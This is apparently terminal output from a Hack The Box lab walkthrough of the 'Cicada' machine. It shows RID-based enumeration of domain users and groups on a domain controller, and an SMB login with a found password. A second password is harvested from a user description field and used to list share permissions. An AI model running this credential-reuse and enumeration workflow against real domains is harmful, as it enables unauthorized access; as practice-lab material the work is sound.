 Dec 14 | 21 : 01 eth0: error fetching inter HTB 10.10.14.51 10.10.11.35
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)
❯ nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
❯ nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --users
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
SMB 10.10.11.35 445 CICADA-DC -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.35 445 CICADA-DC Administrator 2024-08-26 20:08:03 2 Built-in account for administering the computer/domain
SMB 10.10.11.35 445 CICADA-DC Guest 2024-08-28 17:26:56 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.35 445 CICADA-DC krbtgt 2024-03-14 11:14:10 0 Key Distribution Center Service Account
SMB 10.10.11.35 445 CICADA-DC john.smoulder 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC sarah.dantelia 2024-03-14 12:17:29 1
SMB 10.10.11.35 445 CICADA-DC michael.wrightson 2024-03-14 12:17:29 0
SMB 10.10.11.35 445 CICADA-DC david.orelious 2024-03-14 12:17:29 0 Just in case I forget my password is aRt$Lp#7t*VQ!3
SMB 10.10.11.35 445 CICADA-DC emily.oscars 2024-08-22 21:20:17 0
❯ smbmap -H 10.10.11.35 -u 'david.orelious' -p 'aRt$Lp#7t*VQ!3'
[+] IP: 10.10.11.35:445 Name: CICADA-DC
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
DEV READ ONLY
HR READ ONLY
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
SYSVOL READ ONLY Logon server share
/home/zzero/cicada/nmap ✔ root@parrot 20:58:43